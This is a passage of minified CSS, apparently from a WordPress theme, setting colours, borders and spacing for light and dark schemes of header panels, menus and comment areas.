.sc_input_hover_iconed input[type="number"].filled + label,.scheme_dark .sc_input_hover_iconed input[type="email"].filled + label,.scheme_dark .sc_input_hover_iconed input[type="password"].filled + label,.scheme_dark .sc_input_hover_iconed input[type="search"].filled + label,.scheme_dark .sc_input_hover_iconed textarea.filled + label{color:#232a34;}.scheme_original body,.scheme_original .page_wrap,.scheme_original .copy_wrap,.scheme_original .sidebar_cart,.scheme_original .widget_area_inner,.scheme_original #page_preloader{background-color:#e9e4d0;}.scheme_dark body,.scheme_dark .page_wrap,.scheme_dark .copy_wrap,.scheme_dark .sidebar_cart,.scheme_dark .widget_area_inner,.scheme_dark #page_preloader{background-color:#352f2a;}.scheme_original .article_style_boxed .content > article > .post_content,.scheme_original .article_style_boxed[class*="single-"] .content > .comments_wrap,.scheme_original .article_style_boxed[class*="single-"] .content > article > .post_info_share,.scheme_original .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#423d38;}.scheme_dark .article_style_boxed .content > article > .post_content,.scheme_dark .article_style_boxed[class*="single-"] .content > .comments_wrap,.scheme_dark .article_style_boxed[class*="single-"] .content > article > .post_info_share,.scheme_dark .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#d6c3ad;}.scheme_original .comments_wrap{border-color:rgba(177,136,87,0.3);}.scheme_dark .comments_wrap{border-color:rgba(177,136,87,0.3);}.scheme_original .comments_list_wrap .comment_content{background-color:#f0eddf;}.scheme_dark .comments_list_wrap .comment_content{background-color:#423d38;}.scheme_original .top_panel_wrap_inner{background-color:#e9e4d0;}.scheme_dark .top_panel_wrap_inner{background-color:#352f2a;}.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#423d38;}.scheme_dark .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#d6c3ad;}.scheme_original .top_panel_inner_style_3 .top_panel_cart_button,.scheme_original .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(127,99,66,0.2);}.scheme_dark .top_panel_inner_style_3 .top_panel_cart_button,.scheme_dark .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(152,113,67,0.2);}.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#b18857;}.scheme_dark .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#b18857;}.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#fff;}.scheme_dark .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#fff;}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{border-color:#f0eddf;}.scheme_dark .top_panel_middle .sidebar_cart:after,.scheme_dark .top_panel_middle .sidebar_cart{border-color:#423d38;}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{background-color:#e9e4d0;}.scheme_dark .top_panel_middle .sidebar_cart:after,.scheme_dark .top_panel_middle .sidebar_cart{background-color:#352f2a;}.scheme_original .top_panel_inner_style_3 .top_panel_top,.scheme_original .top_panel_inner_style_4 .top_panel_top,.scheme_original .top_panel_inner_style_4 .top_panel_top a,.scheme_original .top_panel_inner_style_5 .top_panel_top,.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:#fff;}.scheme_dark .top_panel_inner_style_3 .top_panel_top,.scheme_dark .top_panel_inner_style_4 .top_panel_top,.scheme_dark .top_panel_inner_style_4 .top_panel_top a,.scheme_dark .top_panel_inner_style_5 .top_panel_top,.scheme_dark .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_dark .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:#fff;}.scheme_original .top_panel_inner_style_3 .top_panel_top,.scheme_original .top_panel_inner_style_4 .top_panel_top,.scheme_original .top_panel_inner_style_4 .top_panel_top a,.scheme_original .top_panel_inner_style_5 .top_panel_top,.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:#b18857;}.scheme_dark .top_panel_inner_style_3 .top_panel_top,.scheme_dark .top_panel_inner_style_4 .top_panel_top,.scheme_dark .top_panel_inner_style_4 .top_panel_top a,.scheme_dark .top_panel_inner_style_5 .top_panel_top,.scheme_dark .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_dark .top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:#b18857;}.scheme_original .top_panel_top a{color:#8b857d;}.scheme_dark .top_panel_top a{color:#8b857d;}.scheme_original .top_panel_top a:hover{color:#7f6342;}.scheme_dark .top_panel_top a:hover{color:#987143;}.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#504037;}.scheme_dark .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_dark .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#504037;}.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{background-color:rgba(255,255,255,0);}.scheme_dark .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_dark .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{background-color:rgba(255,255,255,0);}.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{border-color:rgba(240,237,223,0);}.scheme_dark .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_dark .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{border-color:rgba(66,61,56,0);}.scheme_original .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a > span,.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#fff;}.scheme_dark .sc_socials.sc_socials_type_icons a,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a > span,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#fff;}.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#fff;}.scheme_dark .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#fff;}.scheme_original .menu_user_nav > li > a{color:#8b857d;}.scheme_dark .menu_user_nav > li > a{color:#8b857d;}.scheme_original .menu_user_nav > li > a:hover{color:#7f6342;}.scheme_dark .menu_user_nav > li > a:hover{color:#987143;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a{color:#fff;}.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > a,.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > a,.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > a{color:#fff;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a:hover,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a:hover,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a:hover{color:#fff;}.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > a:hover,.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > a:hover,.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > a:hover{color:#fff;}.scheme_original .menu_user_nav > li ul:not(.cart_list){border-color:#f0eddf;}.scheme_dark .menu_user_nav > li ul:not(.cart_list){border-color:#423d38;}.scheme_original .menu_user_nav > li ul:not(.cart_list){background-color:#e9e4d0;}.scheme_dark .menu_user_nav > li ul:not(.cart_list){background-color:#352f2a;}.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after{border-color:#f0eddf;}.scheme_dark .top_panel_inner_style_1 .menu_user_nav > li > ul:after,.scheme_dark .top_panel_inner_style_2 .menu_user_nav > li > ul:after{border-color:#423d38;}.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after{background-color:#e9e4d0;}.scheme_dark .top_panel_inner_style_1 .menu_user_nav > li > ul:after,.scheme_dark .top_panel_inner_style_2 .menu_user_nav > li > ul:after{background-color:#352f2a;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul{color:#fff;}.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul{color:#fff;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul{background-color:#b18857;}.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul{background-color:#b18857;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul{border-color:#7f6342;}.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul{border-color:#987143;}.scheme_original .menu_user_nav > li ul li a{color:#8a8a8a;}.scheme_dark .menu_user_nav > li ul li a{color:#8a8a8a;}.scheme_original .menu_user_nav > li ul li a:hover,.scheme_original .menu_user_nav > li ul li.current-menu-item > a,.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a{color:#232a34;}.scheme_dark .menu_user_nav > li ul li a:hover,.scheme_dark .menu_user_nav > li ul li.current-menu-item > a,.scheme_dark .menu_user_nav > li ul li.current-menu-ancestor > a{color:#232a34;}.scheme_original .menu_user_nav > li ul li a:hover,.scheme_original .menu_user_nav > li ul li.current-menu-item > a,.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a{background-color:#352f2a;}.scheme_dark .menu_user_nav > li ul li a:hover,.scheme_dark .menu_user_nav > li ul li.current-menu-item > a,.scheme_dark .menu_user_nav > li ul li.current-menu-ancestor > a{background-color:#241f1b;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a{background-color:#7f6342;}.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a{background-color:#987143;}.scheme_original .menu_user_nav > li.menu_user_controls .user_avatar{border-color:#f0eddf;}.scheme_dark .menu_user_nav > li.menu_user_controls .user_avatar{border-color:#423d38;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar{border-color:#fff;}.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar{border-color:#fff;}.scheme_original .menu_user_nav > li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#ddd;}.scheme_dark .menu_user_nav > li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#e7e7e7;}.scheme_original .top_panel_style_6 .top_panel_middle .menu_main_wrap{background-color:#b18857;}.scheme_dark .top_panel_style_6 .top_panel_middle .menu_main_wrap{background-color:#b18857;}.scheme_original .top_panel_middle{background-color:#e9e4d0;}.scheme_dark .top_panel_middle{background-color:#352f2a;}.scheme_original .top_panel_position_over.top_panel_middle{background-color:rgba(66,61,56,0.75);}.scheme_dark .top_panel_position_over.top_panel_middle{background-color:rgba(214,195,173,0.75);}.logo .logo_text{font-size:2.8571em;line-height:1em;font-weight:700;}.scheme_original .logo .logo_text{color:#504037;}.scheme_dark .logo .logo_text{color:#504037;}.scheme_original .logo .logo_slogan{color:#8b857d;}.scheme_dark .logo .logo_slogan{color:#8b857d;}.scheme_original .top_panel_bottom{background-color:#b18857;}.scheme_dark .top_panel_bottom{background-color:#b18857;}.scheme_original .top_panel_image_hover{background-color:rgba(127,99,66,0.8);}.scheme_dark .top_panel_image_hover{background-color:rgba(152,113,67,0.8);}.scheme_original .top_panel_image_header,.scheme_original .top_panel_image_title,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff;}.scheme_dark .top_panel_image_header,.scheme_dark .top_panel_image_title,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff;}.scheme_original .top_panel_image_header a,.scheme_original .top_panel_image_title > a,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a{color:#fff;}.scheme_dark .top_panel_image_header a,.scheme_dark .top_panel_image_title > a,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a{color:#fff;}.scheme_original .post_featured .post_header a:hover,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover{color:#fff;}.scheme_dark .post_featured .post_header a:hover,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover{color:#fff;}.menu_main_nav > li > a{padding:1.8em 0.76em 1.8em;font-size:1.166em;line-height:1.2em;font-weight:500;}.scheme_original .menu_main_nav > li > a{color:#b18857;}.scheme_dark .menu_main_nav > li > a{color:#b18857;}.top_panel_style_6 .menu_main_nav > li > a{padding:1.65em 0.76em 1.4em;}.scheme_original .top_panel_style_6 .menu_main_nav > li > a{color:#f0eddf;}.scheme_dark .top_panel_style_6 .menu_main_nav > li > a{color:#423d38;}.scheme_original .menu_main_nav > li ul{color:#f0eddf;}.scheme_dark .menu_main_nav > li ul{color:#423d38;}.scheme_original .menu_main_nav > li ul{background-color:#b18857;}.scheme_dark .menu_main_nav > li ul{background-color:#b18857;}.scheme_original .menu_main_nav > a:hover,.scheme_original .menu_main_nav > li > a:hover,.scheme_original .menu_main_nav > li.sfHover > a,.scheme_original .menu_main_nav > li.current-menu-item > a,.scheme_original .menu_main_nav > li.current-menu-parent > a,.scheme_original .menu_main_nav > li.current-menu-ancestor > a{color:rgba(80,64,55,0.8);}.scheme_dark .menu_main_nav > a:hover,.scheme_dark .menu_main_nav > li > a:hover,.scheme_dark .menu_main_nav > li.sfHover > a,.scheme_dark .menu_main_nav > li.current-menu-item > a,.scheme_dark .menu_main_nav > li.current-menu-parent > a,.scheme_dark .menu_main_nav > li.current-menu-ancestor > a{color:rgba(80,64,55,0.8);}.menu_main_nav > li ul{line-height:1.2857em;}.scheme_original .menu_main_nav > li > ul:before{border-color:#b18857;}.scheme_dark .menu_main_nav > li > ul:before{border-color:#b18857;}.scheme_original .menu_main_nav > li ul li a,.scheme_original .menu_main_nav > li ul li > a{color:#f0eddf;}.scheme_dark .menu_main_nav > li ul li a,.scheme_dark .menu_main_nav > li ul li > a{color:#423d38;}.scheme_original .menu_main_nav > li ul li a:hover,.scheme_original .menu_main_nav > li ul li.current-menu-item > a,.scheme_original .menu_main_nav > li ul li.current-menu-ancestor > a{color:#504037;}.scheme_dark .menu_main_nav > li ul li a:hover,.scheme_dark .menu_main_nav > li ul li.current-menu-item > a,.scheme_dark .menu_main_nav > li ul li.current-menu-ancestor > a{color:#504037;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a{color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li > a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li > a{color:#fff;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul{border-color:#7f6342;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul,.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul{border-color:#987143;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul{background-color:#b18857;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul,.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul{background-color:#b18857;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a{color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li a{color:#fff;}.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > a:hover,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li > a:hover,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.sfHover > a,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.current-menu-item > a,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.current-menu-parent > a,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.current-menu-ancestor > a,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > a:hover,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li > a:hover,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.sfHover > a,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.current-menu-item > a,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.current-menu-parent > a,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.current-menu-ancestor > a{color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > a:hover,.scheme_dark .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li > a:hover,.scheme_dark .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.sfHover > a,.scheme_dark .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.current-menu-item > a,.scheme_dark .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.current-menu-parent > a,.scheme_dark .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.current-menu-ancestor > a,.scheme_dark .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > a:hover,.scheme_dark .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li > a:hover,.scheme_dark .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.sfHover > a,.scheme_dark .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.current-menu-item > a,.scheme_dark .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.current-menu-parent > a,.scheme_dark .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.current-menu-ancestor > a{color:#fff;}.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > a:hover,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li > a:hover,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.sfHover > a,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.current-menu-item > a,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.current-menu-parent > a,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.current-menu-ancestor > a,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > a:hover,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li > a:hover,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.sfHover > a,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.current-menu-item > a,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.current-menu-parent > a,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.current-menu-ancestor > a{background-color:#7f6342;}.scheme_dark .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > a:hover,.scheme_dark .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li > a:hover,.scheme_dark .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.sfHover > a,.scheme_dark .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.current-menu-item > a,.scheme_dark .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.current-menu-parent > a,.scheme_dark .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav > li.current-menu-ancestor > a,.scheme_dark .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > a:hover,.scheme_dark .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li > a:hover,.scheme_dark .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.sfHover > a,.scheme_dark .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.current-menu-item > a,.scheme_dark .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.current-menu-parent > a,.scheme_dark .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav > li.current-menu-ancestor > a{background-color:#987143;}.scheme_original .menu_hover_slide_box .menu_main_nav > li#blob{background-color:#352f2a;}.scheme_dark .menu_hover_slide_box .menu_main_nav > li#blob{background-color:#241f1b;}.scheme_original .top_panel_inner_style_1 .menu_hover_slide_box .menu_main_nav > li#blob,.scheme_original .top_panel_inner_style_2 .menu_hover_slide_box .menu_main_nav > li#blob{background-color:#7f6342;}.scheme_dark .top_panel_inner_style_1 .menu_hover_slide_box .menu_main_nav > li#blob,.scheme_dark .top_panel_inner_style_2 .menu_hover_slide_box .menu_main_nav > li#blob{background-color:#987143;}.scheme_original .menu_hover_slide_line .menu_main_nav > li#blob{background-color:#7f6342;}.scheme_dark .menu_hover_slide_line .menu_main_nav > li#blob{background-color:#189799;}.scheme_original .top_panel_inner_style_1 .menu_hover_slide_line .menu_main_nav > li#blob,.scheme_original .top_panel_inner_style_2 .menu_hover_slide_line .menu_main_nav > li#blob{background-color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_hover_slide_line .menu_main_nav > li#blob,.scheme_dark .top_panel_inner_style_2 .menu_hover_slide_line .menu_main_nav > li#blob{background-color:#fff;}.scheme_original .menu_hover_zoom_line .menu_main_nav > li > a:before{background-color:#7f6342;}.scheme_dark .menu_hover_zoom_line .menu_main_nav > li > a:before{background-color:#189799;}.scheme_original .top_panel_inner_style_1 .menu_hover_zoom_line .menu_main_nav > li > a:before,.scheme_original .top_panel_inner_style_2 .menu_hover_zoom_line .menu_main_nav > li > a:before{background-color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_hover_zoom_line .menu_main_nav > li > a:before,.scheme_dark .top_panel_inner_style_2 .menu_hover_zoom_line .menu_main_nav > li > a:before{background-color:#fff;}.scheme_original .menu_hover_path_line .menu_main_nav > li:before,.scheme_original .menu_hover_path_line .menu_main_nav > li:after,.scheme_original .menu_hover_path_line .menu_main_nav > li > a:before,.scheme_original .menu_hover_path_line .menu_main_nav > li > a:after{background-color:#7f6342;}.scheme_dark .menu_hover_path_line .menu_main_nav > li:before,.scheme_dark .menu_hover_path_line .menu_main_nav > li:after,.scheme_dark .menu_hover_path_line .menu_main_nav > li > a:before,.scheme_dark .menu_hover_path_line .menu_main_nav > li > a:after{background-color:#189799;}.scheme_original .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav > li:before,.scheme_original .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav > li:after,.scheme_original .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav > li > a:before,.scheme_original .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav > li > a:after,.scheme_original .top_panel_inner_style_2 .menu_hover_path_line .menu_main_nav > li:before,.scheme_original .top_panel_inner_style_2 .menu_hover_path_line .menu_main_nav > li:after,.scheme_original .top_panel_inner_style_2 .menu_hover_path_line .menu_main_nav > li > a:before,.scheme_original .top_panel_inner_style_2 .menu_hover_path_line .menu_main_nav > li > a:after{background-color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav > li:before,.scheme_dark .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav > li:after,.scheme_dark .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav > li > a:before,.scheme_dark .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav > li > a:after,.scheme_dark .top_panel_inner_style_2 .menu_hover_path_line .menu_main_nav > li:before,.scheme_dark .top_panel_inner_style_2 .menu_hover_path_line .menu_main_nav > li:after,.scheme_dark .top_panel_inner_style_2 .menu_hover_path_line .menu_main_nav > li > a:before,.scheme_dark .top_panel_inner_style_2 .menu_hover_path_line .menu_main_nav > li > a:after{background-color:#fff;}.scheme_original .menu_hover_roll_down .menu_main_nav > li > 